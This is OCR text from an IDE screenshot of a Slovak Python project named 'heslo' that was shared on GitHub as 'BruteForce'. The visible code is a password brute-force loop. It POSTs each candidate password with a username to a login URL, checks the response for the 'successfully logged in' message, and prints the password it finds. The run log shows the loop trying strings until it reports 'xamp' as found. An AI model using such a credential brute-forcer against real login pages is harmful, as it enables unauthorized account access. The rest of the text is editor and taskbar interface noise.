 File Edit View Navigate Code Git Help heslo - heslo.py
Project
heslo C:\heslo
venv library root
Lib
Scripts
.gitignore
pyvenv.cfg
heslo.py
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
heslo.py
17 print(heslo)
18 data = {'username': username, 'password': heslo}
19 odpoved = requests.post(url, data=data)
20
21 if "Úspešne si sa prihlásil" in odpoved.text:
22 najdene_heslo = heslo
23 break
24
25 if najdene_heslo:
26 print('Nájdené heslo:', najdene_heslo)
27 else:
28 print('Heslo sa nenašlo.')
29
18
Notifications
else
Run: heslo heslo2 heslo3 heslo4 heslo5 heslo (1)
xamd
xame
xamf
xamg
xamh
xami
xamj
xamk
xaml
xamm
xamn
xamo
xamp
Nájdené heslo: xamp
Process finished with exit code 0
Successfully shared project on GitHub
BruteForce
Git Run Debug Python Packages Python Console Problems Terminal Services
Typo: In word 'nenašlo' 28:27 CRLF UTF-8 4 spaces Python 3.8 (heslo) master
Hľadať
1 2°C Cloudy
20:34
1. 1. 2024